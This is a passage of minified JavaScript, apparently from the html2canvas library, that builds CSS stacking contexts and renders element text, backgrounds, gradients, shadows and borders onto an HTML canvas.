lA(e,A))}},Ua=function(e){return[e.topLeftBorderBox,e.topRightBorderBox,e.bottomRightBorderBox,e.bottomLeftBorderBox]},yO=function(e){return[e.topLeftContentBox,e.topRightContentBox,e.bottomRightContentBox,e.bottomLeftContentBox]},Fa=function(e){return[e.topLeftPaddingBox,e.topRightPaddingBox,e.bottomRightPaddingBox,e.bottomLeftPaddingBox]},CO=function(){function e(A,t,s){this.offsetX=A,this.offsetY=t,this.matrix=s,this.type=0,this.target=6}return e}(),ra=function(){function e(A,t){this.path=A,this.target=t,this.type=1}return e}(),QO=function(){function e(A){this.opacity=A,this.type=2,this.target=6}return e}(),UO=function(e){return e.type===0},r_=function(e){return e.type===1},FO=function(e){return e.type===2},Ir=function(e,A){return e.length===A.length?e.some(function(t,s){return t===A[s]}):!1},EO=function(e,A,t,s,a){return e.map(function(r,o){switch(o){case 0:return r.add(A,t);case 1:return r.add(A+s,t);case 2:return r.add(A+s,t+a);case 3:return r.add(A,t+a)}return r})},o_=function(){function e(A){this.element=A,this.inlineLevel=[],this.nonInlineLevel=[],this.negativeZIndex=[],this.zeroOrAutoZIndexOrTransformedOrOpacity=[],this.positiveZIndex=[],this.nonPositionedFloats=[],this.nonPositionedInlineLevel=[]}return e}(),l_=function(){function e(A,t){if(this.container=A,this.parent=t,this.effects=[],this.curves=new wO(this.container),this.container.styles.opacity<1&&this.effects.push(new QO(this.container.styles.opacity)),this.container.styles.transform!==null){var s=this.container.bounds.left+this.container.styles.transformOrigin[0].number,a=this.container.bounds.top+this.container.styles.transformOrigin[1].number,r=this.container.styles.transform;this.effects.push(new CO(s,a,r))}if(this.container.styles.overflowX!==0){var o=Ua(this.curves),l=Fa(this.curves);Ir(o,l)?this.effects.push(new ra(o,6)):(this.effects.push(new ra(o,2)),this.effects.push(new ra(l,4)))}}return e.prototype.getEffects=function(A){for(var t=[2,3].indexOf(this.container.styles.position)===-1,s=this.parent,a=this.effects.slice(0);s;){var r=s.effects.filter(function(c){return!r_(c)});if(t||s.container.styles.position!==0||!s.parent){if(a.unshift.apply(a,r),t=[2,3].indexOf(s.container.styles.position)===-1,s.container.styles.overflowX!==0){var o=Ua(s.curves),l=Fa(s.curves);Ir(o,l)||a.unshift(new ra(l,6))}}else a.unshift.apply(a,r);s=s.parent}return a.filter(function(c){return qA(c.target,A)})},e}(),qn=function(e,A,t,s){e.container.elements.forEach(function(a){var r=qA(a.flags,4),o=qA(a.flags,2),l=new l_(a,e);qA(a.styles.display,2048)&&s.push(l);var c=qA(a.flags,8)?[]:s;if(r||o){var g=r||a.styles.isPositioned()?t:A,h=new o_(l);if(a.styles.isPositioned()||a.styles.opacity<1||a.styles.isTransformed()){var m=a.styles.zIndex.order;if(m<0){var d=0;g.negativeZIndex.some(function(v,b){return m>v.element.container.styles.zIndex.order?(d=b,!1):d>0}),g.negativeZIndex.splice(d,0,h)}else if(m>0){var y=0;g.positiveZIndex.some(function(v,b){return m>=v.element.container.styles.zIndex.order?(y=b+1,!1):y>0}),g.positiveZIndex.splice(y,0,h)}else g.zeroOrAutoZIndexOrTransformedOrOpacity.push(h)}else a.styles.isFloating()?g.nonPositionedFloats.push(h):g.nonPositionedInlineLevel.push(h);qn(l,h,r?h:t,c)}else a.styles.isInlineLevel()?A.inlineLevel.push(l):A.nonInlineLevel.push(l),qn(l,A,t,c);qA(a.flags,8)&&c_(a,c)})},c_=function(e,A){for(var t=e instanceof Jn?e.start:1,s=e instanceof Jn?e.reversed:!1,a=0;a<A.length;a++){var r=A[a];r.container instanceof Wc&&typeof r.container.value=="number"&&r.container.value!==0&&(t=r.container.value),r.listValue=ks(t,r.container.styles.listStyleType,!0),t+=s?-1:1}},IO=function(e){var A=new l_(e,null),t=new o_(A),s=[];return qn(A,t,t,s),c_(A.container,s),t},kr=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderBox,e.topLeftPaddingBox,e.topRightBorderBox,e.topRightPaddingBox);case 1:return Ee(e.topRightBorderBox,e.topRightPaddingBox,e.bottomRightBorderBox,e.bottomRightPaddingBox);case 2:return Ee(e.bottomRightBorderBox,e.bottomRightPaddingBox,e.bottomLeftBorderBox,e.bottomLeftPaddingBox);case 3:default:return Ee(e.bottomLeftBorderBox,e.bottomLeftPaddingBox,e.topLeftBorderBox,e.topLeftPaddingBox)}},kO=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderBox,e.topLeftBorderDoubleOuterBox,e.topRightBorderBox,e.topRightBorderDoubleOuterBox);case 1:return Ee(e.topRightBorderBox,e.topRightBorderDoubleOuterBox,e.bottomRightBorderBox,e.bottomRightBorderDoubleOuterBox);case 2:return Ee(e.bottomRightBorderBox,e.bottomRightBorderDoubleOuterBox,e.bottomLeftBorderBox,e.bottomLeftBorderDoubleOuterBox);case 3:default:return Ee(e.bottomLeftBorderBox,e.bottomLeftBorderDoubleOuterBox,e.topLeftBorderBox,e.topLeftBorderDoubleOuterBox)}},TO=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderDoubleInnerBox,e.topLeftPaddingBox,e.topRightBorderDoubleInnerBox,e.topRightPaddingBox);case 1:return Ee(e.topRightBorderDoubleInnerBox,e.topRightPaddingBox,e.bottomRightBorderDoubleInnerBox,e.bottomRightPaddingBox);case 2:return Ee(e.bottomRightBorderDoubleInnerBox,e.bottomRightPaddingBox,e.bottomLeftBorderDoubleInnerBox,e.bottomLeftPaddingBox);case 3:default:return Ee(e.bottomLeftBorderDoubleInnerBox,e.bottomLeftPaddingBox,e.topLeftBorderDoubleInnerBox,e.topLeftPaddingBox)}},HO=function(e,A){switch(A){case 0:return oa(e.topLeftBorderStroke,e.topRightBorderStroke);case 1:return oa(e.topRightBorderStroke,e.bottomRightBorderStroke);case 2:return oa(e.bottomRightBorderStroke,e.bottomLeftBorderStroke);case 3:default:return oa(e.bottomLeftBorderStroke,e.topLeftBorderStroke)}},oa=function(e,A){var t=[];return Ue(e)?t.push(e.subdivide(.5,!1)):t.push(e),Ue(A)?t.push(A.subdivide(.5,!0)):t.push(A),t},Ee=function(e,A,t,s){var a=[];return Ue(e)?a.push(e.subdivide(.5,!1)):a.push(e),Ue(t)?a.push(t.subdivide(.5,!0)):a.push(t),Ue(s)?a.push(s.subdivide(.5,!0).reverse()):a.push(s),Ue(A)?a.push(A.subdivide(.5,!1).reverse()):a.push(A),a},__=function(e){var A=e.bounds,t=e.styles;return A.add(t.borderLeftWidth,t.borderTopWidth,-(t.borderRightWidth+t.borderLeftWidth),-(t.borderTopWidth+t.borderBottomWidth))},Ea=function(e){var A=e.styles,t=e.bounds,s=KA(A.paddingLeft,t.width),a=KA(A.paddingRight,t.width),r=KA(A.paddingTop,t.width),o=KA(A.paddingBottom,t.width);return t.add(s+A.borderLeftWidth,r+A.borderTopWidth,-(A.borderRightWidth+A.borderLeftWidth+s+a),-(A.borderTopWidth+A.borderBottomWidth+r+o))},SO=function(e,A){return e===0?A.bounds:e===2?Ea(A):__(A)},DO=function(e,A){return e===0?A.bounds:e===2?Ea(A):__(A)},Cn=function(e,A,t){var s=SO(Xt(e.styles.backgroundOrigin,A),e),a=DO(Xt(e.styles.backgroundClip,A),e),r=LO(Xt(e.styles.backgroundSize,A),t,s),o=r[0],l=r[1],c=ps(Xt(e.styles.backgroundPosition,A),s.width-o,s.height-l),g=RO(Xt(e.styles.backgroundRepeat,A),c,r,s,a),h=Math.round(s.left+c[0]),m=Math.round(s.top+c[1]);return[g,h,m,o,l]},Wt=function(e){return xA(e)&&e.value===zt.AUTO},la=function(e){return typeof e=="number"},LO=function(e,A,t){var s=A[0],a=A[1],r=A[2],o=e[0],l=e[1];if(!o)return[0,0];if(XA(o)&&l&&XA(l))return[KA(o,t.width),KA(l,t.height)];var c=la(r);if(xA(o)&&(o.value===zt.CONTAIN||o.value===zt.COVER)){if(la(r)){var g=t.width/t.height;return g<r!=(o.value===zt.COVER)?[t.width,t.width/r]:[t.height*r,t.height]}return[t.width,t.height]}var h=la(s),m=la(a),d=h||m;if(Wt(o)&&(!l||Wt(l))){if(h&&m)return[s,a];if(!c&&!d)return[t.width,t.height];if(d&&c){var y=h?s:a*r,v=m?a:s/r;return[y,v]}var b=h?s:t.width,f=m?a:t.height;return[b,f]}if(c){var w=0,Q=0;return XA(o)?w=KA(o,t.width):XA(l)&&(Q=KA(l,t.height)),Wt(o)?w=Q*r:(!l||Wt(l))&&(Q=w/r),[w,Q]}var N=null,E=null;if(XA(o)?N=KA(o,t.width):l&&XA(l)&&(E=KA(l,t.height)),N!==null&&(!l||Wt(l))&&(E=h&&m?N/s*a:t.height),E!==null&&Wt(o)&&(N=h&&m?E/a*s:t.width),N!==null&&E!==null)return[N,E];throw new Error("Unable to calculate background-size for element")},Xt=function(e,A){var t=e[A];return typeof t=="undefined"?e[0]:t},RO=function(e,A,t,s,a){var r=A[0],o=A[1],l=t[0],c=t[1];switch(e){case 2:return[new lA(Math.round(s.left),Math.round(s.top+o)),new lA(Math.round(s.left+s.width),Math.round(s.top+o)),new lA(Math.round(s.left+s.width),Math.round(c+s.top+o)),new lA(Math.round(s.left),Math.round(c+s.top+o))];case 3:return[new lA(Math.round(s.left+r),Math.round(s.top)),new lA(Math.round(s.left+r+l),Math.round(s.top)),new lA(Math.round(s.left+r+l),Math.round(s.height+s.top)),new lA(Math.round(s.left+r),Math.round(s.height+s.top))];case 1:return[new lA(Math.round(s.left+r),Math.round(s.top+o)),new lA(Math.round(s.left+r+l),Math.round(s.top+o)),new lA(Math.round(s.left+r+l),Math.round(s.top+o+c)),new lA(Math.round(s.left+r),Math.round(s.top+o+c))];default:return[new lA(Math.round(a.left),Math.round(a.top)),new lA(Math.round(a.left+a.width),Math.round(a.top)),new lA(Math.round(a.left+a.width),Math.round(a.height+a.top)),new lA(Math.round(a.left),Math.round(a.height+a.top))]}},$O="[data-uri]",Tr="Hidden Text",xO=function(){function e(A){this._data={},this._document=A}return e.prototype.parseMetrics=function(A,t){var s=this._document.createElement("div"),a=this._document.createElement("img"),r=this._document.createElement("span"),o=this._document.body;s.style.visibility="hidden",s.style.fontFamily=A,s.style.fontSize=t,s.style.margin="0",s.style.padding="0",s.style.whiteSpace="nowrap",o.appendChild(s),a.src=$O,a.width=1,a.height=1,a.style.margin="0",a.style.padding="0",a.style.verticalAlign="baseline",r.style.fontFamily=A,r.style.fontSize=t,r.style.margin="0",r.style.padding="0",r.appendChild(this._document.createTextNode(Tr)),s.appendChild(r),s.appendChild(a);var l=a.offsetTop-r.offsetTop+2;s.removeChild(r),s.appendChild(this._document.createTextNode(Tr)),s.style.lineHeight="normal",a.style.verticalAlign="super";var c=a.offsetTop-s.offsetTop+2;return o.removeChild(s),{baseline:l,middle:c}},e.prototype.getMetrics=function(A,t){var s=A+" "+t;return typeof this._data[s]=="undefined"&&(this._data[s]=this.parseMetrics(A,t)),this._data[s]},e}(),g_=function(){function e(A,t){this.context=A,this.options=t}return e}(),KO=1e4,OO=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a._activeEffects=[],a.canvas=s.canvas?s.canvas:document.createElement("canvas"),a.ctx=a.canvas.getContext("2d"),s.canvas||(a.canvas.width=Math.floor(s.width*s.scale),a.canvas.height=Math.floor(s.height*s.scale),a.canvas.style.width=s.width+"px",a.canvas.style.height=s.height+"px"),a.fontMetrics=new xO(document),a.ctx.scale(a.options.scale,a.options.scale),a.ctx.translate(-s.x,-s.y),a.ctx.textBaseline="bottom",a._activeEffects=[],a.context.logger.debug("Canvas renderer initialized ("+s.width+"x"+s.height+") with scale "+s.scale),a}return A.prototype.applyEffects=function(t){for(var s=this;this._activeEffects.length;)this.popEffect();t.forEach(function(a){return s.applyEffect(a)})},A.prototype.applyEffect=function(t){this.ctx.save(),FO(t)&&(this.ctx.globalAlpha=t.opacity),UO(t)&&(this.ctx.translate(t.offsetX,t.offsetY),this.ctx.transform(t.matrix[0],t.matrix[1],t.matrix[2],t.matrix[3],t.matrix[4],t.matrix[5]),this.ctx.translate(-t.offsetX,-t.offsetY)),r_(t)&&(this.path(t.path),this.ctx.clip()),this._activeEffects.push(t)},A.prototype.popEffect=function(){this._activeEffects.pop(),this.ctx.restore()},A.prototype.renderStack=function(t){return me(this,void 0,void 0,function(){var s;return oe(this,function(a){switch(a.label){case 0:return s=t.element.container.styles,s.isVisible()?[4,this.renderStackContent(t)]:[3,2];case 1:a.sent(),a.label=2;case 2:return[2]}})})},A.prototype.renderNode=function(t){return me(this,void 0,void 0,function(){return oe(this,function(s){switch(s.label){case 0:return qA(t.container.flags,16),t.container.styles.isVisible()?[4,this.renderNodeBackgroundAndBorders(t)]:[3,3];case 1:return s.sent(),[4,this.renderNodeContent(t)];case 2:s.sent(),s.label=3;case 3:return[2]}})})},A.prototype.renderTextWithLetterSpacing=function(t,s,a){var r=this;if(s===0)this.ctx.fillText(t.text,t.bounds.left,t.bounds.top+a);else{var o=pi(t.text);o.reduce(function(l,c){return r.ctx.fillText(c,l,t.bounds.top+a),l+r.ctx.measureText(c).width},t.bounds.left)}},A.prototype.createFontStyle=function(t){var s=t.fontVariant.filter(function(o){return o==="normal"||o==="small-caps"}).join(""),a=GO(t.fontFamily).join(", "),r=xs(t.fontSize)?""+t.fontSize.number+t.fontSize.unit:t.fontSize.number+"px";return[[t.fontStyle,s,t.fontWeight,r,a].join(" "),a,r]},A.prototype.renderTextNode=function(t,s){return me(this,void 0,void 0,function(){var a,r,o,l,c,g,h,m,d=this;return oe(this,function(y){return a=this.createFontStyle(s),r=a[0],o=a[1],l=a[2],this.ctx.font=r,this.ctx.direction=s.direction===1?"rtl":"ltr",this.ctx.textAlign="left",this.ctx.textBaseline="alphabetic",c=this.fontMetrics.getMetrics(o,l),g=c.baseline,h=c.middle,m=s.paintOrder,t.textBounds.forEach(function(v){m.forEach(function(b){switch(b){case 0:d.ctx.fillStyle=Ae(s.color),d.renderTextWithLetterSpacing(v,s.letterSpacing,g);var f=s.textShadow;f.length&&v.text.trim().length&&(f.slice(0).reverse().forEach(function(w){d.ctx.shadowColor=Ae(w.color),d.ctx.shadowOffsetX=w.offsetX.number*d.options.scale,d.ctx.shadowOffsetY=w.offsetY.number*d.options.scale,d.ctx.shadowBlur=w.blur.number,d.renderTextWithLetterSpacing(v,s.letterSpacing,g)}),d.ctx.shadowColor="",d.ctx.shadowOffsetX=0,d.ctx.shadowOffsetY=0,d.ctx.shadowBlur=0),s.textDecorationLine.length&&(d.ctx.fillStyle=Ae(s.textDecorationColor||s.color),s.textDecorationLine.forEach(function(w){switch(w){case 1:d.ctx.fillRect(v.bounds.left,Math.round(v.bounds.top+g),v.bounds.width,1);break;case 2:d.ctx.fillRect(v.bounds.left,Math.round(v.bounds.top),v.bounds.width,1);break;case 3:d.ctx.fillRect(v.bounds.left,Math.ceil(v.bounds.top+h),v.bounds.width,1);break}}));break;case 1:s.webkitTextStrokeWidth&&v.text.trim().length&&(d.ctx.strokeStyle=Ae(s.webkitTextStrokeColor),d.ctx.lineWidth=s.webkitTextStrokeWidth,d.ctx.lineJoin=window.chrome?"miter":"round",d.ctx.strokeText(v.text,v.bounds.left,v.bounds.top+g)),d.ctx.strokeStyle="",d.ctx.lineWidth=0,d.ctx.lineJoin="miter";break}})}),[2]})})},A.prototype.renderReplacedElement=function(t,s,a){if(a&&t.intrinsicWidth>0&&t.intrinsicHeight>0){var r=Ea(t),o=Fa(s);this.path(o),this.ctx.save(),this.ctx.clip(),this.ctx.drawImage(a,0,0,t.intrinsicWidth,t.intrinsicHeight,r.left,r.top,r.width,r.height),this.ctx.restore()}},A.prototype.renderNodeContent=function(t){return me(this,void 0,void 0,function(){var s,a,r,o,l,c,Q,Q,g,h,m,d,E,y,v,U,b,f,w,Q,N,E,U;return oe(this,function(L){switch(L.label){case 0:this.applyEffects(t.getEffects(4)),s=t.container,a=t.curves,r=s.styles,o=0,l=s.textNodes,L.label=1;case 1:return o<l.length?(c=l[o],[4,this.renderTextNode(c,r)]):[3,4];case 2:L.sent(),L.label=3;case 3:return o++,[3,1];case 4:if(!(s instanceof Vc))return[3,8];L.label=5;case 5:return L.trys.push([5,7,,8]),[4,this.context.cache.match(s.src)];case 6:return Q=L.sent(),this.renderReplacedElement(s,a,Q),[3,8];case 7:return L.sent(),this.context.logger.error("Error loading image "+s.src),[3,8];case 8:if(s instanceof Gc&&this.renderReplacedElement(s,a,s.canvas),!(s instanceof Yc))return[3,12];L.label=9;case 9:return L.trys.push([9,11,,12]),[4,this.context.cache.match(s.svg)];case 10:return Q=L.sent(),this.renderReplacedElement(s,a,Q),[3,12];case 11:return L.sent(),this.context.logger.error("Error loading svg "+s.svg.substring(0,255)),[3,12];case 12:return s instanceof jc&&s.tree?(g=new A(this.context,{scale:this.options.scale,backgroundColor:s.backgroundColor,x:0,y:0,width:s.width,height:s.height}),[4,g.render(s.tree)]):[3,14];case 13:h=L.sent(),s.width&&s.height&&this.ctx.drawImage(h,0,0,s.width,s.height,s.bounds.left,s.bounds.top,s.bounds.width,s.bounds.height),L.label=14;case 14:if(s instanceof vi&&(m=Math.min(s.bounds.width,s.bounds.height),s.type===wa?s.checked&&(this.ctx.save(),this.path([new lA(s.bounds.left+m*.39363,s.bounds.top+m*.79),new lA(s.bounds.left+m*.16,s.bounds.top+m*.5549),new lA(s.bounds.left+m*.27347,s.bounds.top+m*.44071),new lA(s.bounds.left+m*.39694,s.bounds.top+m*.5649),new lA(s.bounds.left+m*.72983,s.bounds.top+m*.23),new lA(s.bounds.left+m*.84,s.bounds.top+m*.34085),new lA(s.bounds.left+m*.39363,s.bounds.top+m*.79)]),this.ctx.fillStyle=Ae(dr),this.ctx.fill(),this.ctx.restore()):s.type===ya&&s.checked&&(this.ctx.save(),this.ctx.beginPath(),this.ctx.arc(s.bounds.left+m/2,s.bounds.top+m/2,m/4,0,Math.PI*2,!0),this.ctx.fillStyle=Ae(dr),this.ctx.fill(),this.ctx.restore())),MO(s)&&s.value.length){switch(d=this.createFontStyle(r),E=d[0],y=d[1],v=this.fontMetrics.getMetrics(E,y).baseline,this.ctx.font=E,this.ctx.fillStyle=Ae(r.color),this.ctx.textBaseline="alphabetic",this.ctx.textAlign=PO(s.styles.textAlign),U=Ea(s),b=0,s.styles.textAlign){case 1:b+=U.width/2;break;case 2:b+=U.width;break}f=U.add(b,0,0,-U.height/2+1),this.ctx.save(),this.path([new lA(U.left,U.top),new lA(U.left+U.width,U.top),new lA(U.left+U.width,U.top+U.height),new lA(U.left,U.top+U.height)]),this.ctx.clip(),this.renderTextWithLetterSpacing(new ys(s.value,f),r.letterSpacing,v),this.ctx.restore(),this.ctx.textBaseline="alphabetic",this.ctx.textAlign="left"}if(!qA(s.styles.display,2048))return[3,20];if(s.styles.listStyleImage===null)return[3,19];if(w=s.styles.listStyleImage,w.type!==0)return[3,18];Q=void 0,N=w.url,L.label=15;case 15:return L.trys.push([15,17,,18]),[4,this.context.cache.match(N)];case 16:return Q=L.sent(),this.ctx.drawImage(Q,s.bounds.left-(Q.width+10),s.bounds.top),[3,18];case 17:return L.sent(),this.context.logger.error("Error loading list-style-image "+N),[3,18];case 18:return[3,20];case 19:t.listValue&&s.styles.listStyleType!==-1&&(E=this.createFontStyle(r)[0],this.ctx.font=E,this.ctx.fillStyle=Ae(r.color),this.ctx.textBaseline="middle",this.ctx.textAlign="right",U=new qe(s.bounds.left,s.bounds.top+KA(s.styles.paddingTop,s.bounds.width),s.bounds.width,er(r.lineHeight,r.fontSize.number)/2+1),this.renderTextWithLetterSpacing(new ys(t.listValue,U),r.letterSpacing,er(r.lineHeight,r.fontSize.number)/2+2),this.ctx.textBaseline="bottom",this.ctx.textAlign="left"),L.label=20;case 20:return[2]}})})},A.prototype.renderStackContent=function(t){return me(this,void 0,void 0,function(){var s,a,w,r,o,w,l,c,w,g,h,w,m,d,w,y,v,w,b,f,w;return oe(this,function(Q){switch(Q.label){case 0:return qA(t.element.container.flags,16),[4,this.renderNodeBackgroundAndBorders(t.element)];case 1:Q.sent(),s=0,a=t.negativeZIndex,Q.label=2;case 2:return s<a.length?(w=a[s],[4,this.renderStack(w)]):[3,5];case 3:Q.sent(),Q.label=4;case 4:return s++,[3,2];case 5:return[4,this.renderNodeContent(t.element)];case 6:Q.sent(),r=0,o=t.nonInlineLevel,Q.label=7;case 7:return r<o.length?(w=o[r],[4,this.renderNode(w)]):[3,10];case 8:Q.sent(),Q.label=9;case 9:return r++,[3,7];case 10:l=0,c=t.nonPositionedFloats,Q.label=11;case 11:return l<c.length?(w=c[l],[4,this.renderStack(w)]):[3,14];case 12:Q.sent(),Q.label=13;case 13:return l++,[3,11];case 14:g=0,h=t.nonPositionedInlineLevel,Q.label=15;case 15:return g<h.length?(w=h[g],[4,this.renderStack(w)]):[3,18];case 16:Q.sent(),Q.label=17;case 17:return g++,[3,15];case 18:m=0,d=t.inlineLevel,Q.label=19;case 19:return m<d.length?(w=d[m],[4,this.renderNode(w)]):[3,22];case 20:Q.sent(),Q.label=21;case 21:return m++,[3,19];case 22:y=0,v=t.zeroOrAutoZIndexOrTransformedOrOpacity,Q.label=23;case 23:return y<v.length?(w=v[y],[4,this.renderStack(w)]):[3,26];case 24:Q.sent(),Q.label=25;case 25:return y++,[3,23];case 26:b=0,f=t.positiveZIndex,Q.label=27;case 27:return b<f.length?(w=f[b],[4,this.renderStack(w)]):[3,30];case 28:Q.sent(),Q.label=29;case 29:return b++,[3,27];case 30:return[2]}})})},A.prototype.mask=function(t){this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(this.canvas.width,0),this.ctx.lineTo(this.canvas.width,this.canvas.height),this.ctx.lineTo(0,this.canvas.height),this.ctx.lineTo(0,0),this.formatPath(t.slice(0).reverse()),this.ctx.closePath()},A.prototype.path=function(t){this.ctx.beginPath(),this.formatPath(t),this.ctx.closePath()},A.prototype.formatPath=function(t){var s=this;t.forEach(function(a,r){var o=Ue(a)?a.start:a;r===0?s.ctx.moveTo(o.x,o.y):s.ctx.lineTo(o.x,o.y),Ue(a)&&s.ctx.bezierCurveTo(a.startControl.x,a.startControl.y,a.endControl.x,a.endControl.y,a.end.x,a.end.y)})},A.prototype.renderRepeat=function(t,s,a,r){this.path(t),this.ctx.fillStyle=s,this.ctx.translate(a,r),this.ctx.fill(),this.ctx.translate(-a,-r)},A.prototype.resizeImage=function(t,s,a){var r;if(t.width===s&&t.height===a)return t;var o=(r=this.canvas.ownerDocument)!==null&&r!==void 0?r:document,l=o.createElement("canvas");l.width=Math.max(1,s),l.height=Math.max(1,a);var c=l.getContext("2d");return c.drawImage(t,0,0,t.width,t.height,0,0,s,a),l},A.prototype.renderBackgroundImage=function(t){return me(this,void 0,void 0,function(){var s,a,r,o,l,c;return oe(this,function(g){switch(g.label){case 0:s=t.styles.backgroundImage.length-1,a=function(h){var m,d,y,J,dA,Z,M,W,$,v,J,dA,Z,M,W,b,f,w,Q,N,E,U,L,K,$,C,J,R,T,M,W,aA,dA,Z,sA,D,S,AA,G,q,mA,QA;return oe(this,function(UA){switch(UA.label){case 0:if(h.type!==0)return[3,5];m=void 0,d=h.url,UA.label=1;case 1:return UA.trys.push([1,3,,4]),[4,r.context.cache.match(d)];case 2:return m=UA.sent(),[3,4];case 3:return UA.sent(),r.context.logger.error("Error loading background-image "+d),[3,4];case 4:return m&&(y=Cn(t,s,[m.width,m.height,m.width/m.height]),J=y[0],dA=y[1],Z=y[2],M=y[3],W=y[4],$=r.ctx.createPattern(r.resizeImage(m,M,W),"repeat"),r.renderRepeat(J,$,dA,Z)),[3,6];case 5:UK(h)?(v=Cn(t,s,[null,null,null]),J=v[0],dA=v[1],Z=v[2],M=v[3],W=v[4],b=bK(h.angle,M,W),f=b[0],w=b[1],Q=b[2],N=b[3],E=b[4],U=document.createElement("canvas"),U.width=M,U.height=W,L=U.getContext("2d"),K=L.createLinearGradient(w,N,Q,E),qi(h.stops,f).forEach(function(I){return K.addColorStop(I.stop,Ae(I.color))}),L.fillStyle=K,L.fillRect(0,0,M,W),M>0&&W>0&&($=r.ctx.createPattern(U,"repeat"),r.renderRepeat(J,$,dA,Z))):FK(h)&&(C=Cn(t,s,[null,null,null]),J=C[0],R=C[1],T=C[2],M=C[3],W=C[4],aA=h.position.length===0?[ui]:h.position,dA=KA(aA[0],M),Z=KA(aA[aA.length-1],W),sA=wK(h,dA,Z,M,W),D=sA[0],S=sA[1],D>0&&S>0&&(AA=r.ctx.createRadialGradient(R+dA,T+Z,0,R+dA,T+Z,D),qi(h.stops,D*2).forEach(function(I){return AA.addColorStop(I.stop,Ae(I.color))}),r.path(J),r.ctx.fillStyle=AA,D!==S?(G=t.bounds.left+.5*t.bounds.width,q=t.bounds.top+.5*t.bounds.height,mA=S/D,QA=1/mA,r.ctx.save(),r.ctx.translate(G,q),r.ctx.transform(1,0,0,mA,0,0),r.ctx.translate(-G,-q),r.ctx.fillRect(R,QA*(T-q)+q,M,W*QA),r.ctx.restore()):r.ctx.fill())),UA.label=6;case 6:return s--,[2]}})},r=this,o=0,l=t.styles.backgroundImage.slice(0).reverse(),g.label=1;case 1:return o<l.length?(c=l[o],[5,a(c)]):[3,4];case 2:g.sent(),g.label=3;case 3:return o++,[3,1];case 4:return[2]}})})},A.prototype.renderSolidBorder=function(t,s,a){return me(this,void 0,void 0,function(){return oe(this,function(r){return this.path(kr(a,s)),this.ctx.fillStyle=Ae(t),this.ctx.fill(),[2]})})},A.prototype.renderDoubleBorder=function(t,s,a,r){return me(this,void 0,void 0,function(){var o,l;return oe(this,function(c){switch(c.label){case 0:return s<3?[4,this.renderSolidBorder(t,a,r)]:[3,2];case 1:return c.sent(),[2];case 2:return o=kO(r,a),this.path(o),this.ctx.fillStyle=Ae(t),this.ctx.fill(),l=TO(r,a),this.path(l),this.ctx.fill(),[2]}})})},A.prototype.renderNodeBackgroundAndBorders=function(t){return me(this,void 0,void 0,function(){var s,a,r,o,l,c,g,h,m=this;return oe(this,function(d){switch(d.label){case 0:return this.applyEffects(t.getEffects(2)),s=t.container.styles,a=!pt(s.backgroundColor)||s.backgroundImage.length,r=[{style:s.borderTopStyle,color:s.borderTopColor,width:s.borderTopWidth},{style:s.borderRightStyle,color:s.borderRightColor,width:s.borderRightWidth},{style:s.borderBottomStyle,color:s.borderBottomColor,width:s.borderBottomWidth},{style:s.borderLeftStyle,color:s.borderLeftColor,width:s.borderLeftWidth}],o=NO(Xt(s.backgroundClip,0),t.curves),a||s.boxShadow.length?(this.ctx.save(),this.path(o),this.ctx.clip(),pt(s.backgroundColor)||(this.ctx.fillStyle=Ae(s.backgroundColor),this.ctx.fill()),[4,this.renderBackgroundImage(t.container)]):[3,2];case 1:d.sent(),this.ctx.restore(),s.boxShadow.slice(0).reverse().forEach(function(y){m.ctx.save();var v=Ua(t.curves),b=y.inset?0:KO,f=EO(v,-b+(y.inset?1:-1)*y.spread.number,(y.inset?1:-1)*y.spread.number,y.spread.number*(y.inset?-2:2),y.spread.number*(y.inset?-2:2));y.inset?(m.path(v),m.ctx.clip(),m.mask(f)):(m.mask(v),m.ctx.clip(),m.path(f)),m.ctx.shadowOffsetX=y.offsetX.number+b,m.ctx.shadowOffsetY=y.offsetY.number,m.ctx.shadowColor=Ae(y.color),m.ctx.shadowBlur=y.blur.number,m.ctx.fillStyle=y.inset?Ae(y.color):"rgba(0,0,0,1)",m.ctx.fill(),m.ctx.restore()}),d.label=2;case 2:l=0,c=0,g=r,d.label=3;case 3:return c<g.length?(h=g[c],h.style!==0&&!pt(h.color)&&h.width>0?h.style!==2?[3,5]:[4,this.renderDashedDottedBorder(h.color,h.width,l,t.curves,2)]:[3,11]):[3,13];case 4:return d.sent(),[3,11];case 5:return h.style!==3?[3,7]:[4,this.renderDashedDottedBorder(h.color,h.width,l,t.curves,3)];case 6:return d.sent(),[3,11];case 7:return h.style!==4?[3,9]:[4,this.renderDoubleBorder(h.color,h.width,l,t.curves)];case 8:return d.sent(),[3,11];case 9:return[4,this.renderSolidBorder(h.color,l,t.curves)];case 10:d.sent(),d.label=11;case 11:l++,d.label=12;case 12:return c++,[3,3];case 13:return[2]}})})},A.prototype.renderDashedDottedBorder=function(t,s,a,r,o){return me(this,void 0,void 0,function(){var l,c,g,h,m,d,y,v,b,f,w,Q,N,E,U,L,U,L;return oe(this,function(K){return this.ctx.save(),l=HO(r,a),c=kr(r,a),o===2&&(this.path(c),this.ctx.clip()),Ue(c[0])?(g=c[0].start.x,h=c[0].start.y):(g=c[0].x,h=c[0].y),Ue(c[1])?(m=c[1].end.x,d=c[1].end.y):(m=c[1].x,d=c[1].y),a===0||a===2?y=Math.abs(g-m):y=Math.abs(h-d),this.ctx.beginPath(),o===3?this.formatPath(l):this.formatPath(c.slice(0,2)),v=s<3?s*3:s*2,b=s<3?s*2:s,o===3&&(v=s,b=s),f=!0,y<=v*2?f=!1:y<=v*2+b?(w=y/(2*v+b),v*=w,b*=w):(Q=Math.floor((y+b)/(v+b)),N=(y-Q*v)/(Q-1),E=(y-(Q+1)*v)/Q,b=E<=0||Math.abs(b-N)<Math.abs(b-E)?N:E),f&&(o===3?this.ctx.setLineDash([0,v+b]):this.ctx.setLineDash([v,b])),o===3?(this.ctx.lineCap="round",this.ctx.lineWidth=s):this.ctx.lineWidth=s*2+1.1,this.ctx.strokeStyle=Ae(t),this.ctx.stroke(),this.ctx.setLineDash([]),o===2&&(Ue(c[0])&&(U=c[3],L=c[0],this.ctx.beginPath(),this.formatPath([new lA(U.end.x,U.end.y),new lA(L.start.x,L.start.y)]),this.ctx.stroke()),Ue(c[1])&&(U=c[1],L=c[2],this.ctx.beginPath(),this.formatPath([new lA(U.end.x,U.end.y),new lA(L.start.x,L.start.y)]),this.ctx.stroke())),this.ctx.restore(),[2]})})},A.prototype.render=function(t){return me(this,void 